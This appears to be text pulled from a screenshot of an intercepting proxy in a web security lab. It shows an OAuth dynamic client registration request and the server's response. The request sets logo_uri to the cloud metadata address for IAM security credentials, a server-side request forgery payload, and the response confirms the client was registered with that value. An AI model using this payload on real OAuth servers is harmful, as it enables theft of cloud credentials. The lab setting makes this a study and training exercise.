 Request
Pretty Raw Hex \n
1 POST /reg HTTP/1.1
2 Host: oauth-0a3a002504ed74cc806d0156028b00bb.oauth-server.net
3 Content-Type: application/json
4 Content-Length: 160
5
6 {
7 "redirect_uris":[
8 "https://example.com"
9 ],
0 "logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"
1 }
Response
Pretty Raw Hex Render \n
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Sat, 16 Aug 2025 02:40:47 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=15
9 Content-Length: 951
10
11 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1755312047,
"client_id":"adPQVgo0XnwL_SE2TkZUF",
"client_secret_expires_at":0,
"client_secret":
"NqnOu37bcU4qPj4zB-PwwIkfMwE7pNGAZ4wuxO0vvcgdPsQHVzVuEvc3EA96AmcnLFlC7fbhnTnl6O7Kj1
0QGA",
"logo_uri":
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/",
"redirect_uris":[
"https://example.com"
],
"registration_client_uri":
"https://oauth-0a3a002504ed74cc806d0156028b00bb.oauth-server.net/reg/adPQVgo0XnwL_S
E2TkZUF",